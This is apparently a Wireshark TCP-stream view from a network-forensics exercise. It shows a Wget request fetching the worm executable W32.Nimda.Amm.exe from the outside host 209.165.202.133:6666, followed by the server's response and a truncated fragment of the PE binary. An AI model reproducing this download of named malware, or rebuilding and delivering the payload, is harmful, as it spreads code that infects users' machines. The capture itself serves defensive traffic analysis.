 Wireshark · Follow TCP Stream (tcp.stream eq 0) · nimda.download.pcap
GET /W32.Nimda.Amm.exe HTTP/1.1
User-Agent: Wget/1.19.1 (linux-gnu)
Accept: */*
Accept-Encoding: identity
Host: 209.165.202.133:6666
Connection: Keep-Alive
HTTP/1.1 200 OK
Server: nginx/1.12.0
Date: Tue, 02 May 2017 14:26:50 GMT
Content-Type: application/octet-stream
Content-Length: 345088
Last-Modified: Fri, 14 Apr 2017 19:17:25 GMT
Connection: keep-alive
ETag: "58f12045-54400"
Accept-Ranges: bytes
MZ......................@........................................... .!..L.!This pro
gram cannot be run in DOS mode.
$.......M|.. ... ... ....eN......e_..... .........eY......eI......eC......e^.
.....e[.....Rich .........................PE..d......L.........."... ..r...........
.........J.......................................@.......................................
.......X...d.......X........&.............$...p...8.......................................
....H...,.......................text....p.......r....................`.rdata...I.......J...v.
............@..@.data.............................@....pdata...&.......(.................@.
.@.rsrc...X.........................@..@.reloc..$...........B.............@..B7..L@......LK
......LK......LU......LK......Lb......L...........msvcrt.dll.NTDLL.DLL.KERNEL32.dll.api-ms-win
-core-processthreads-l1
H;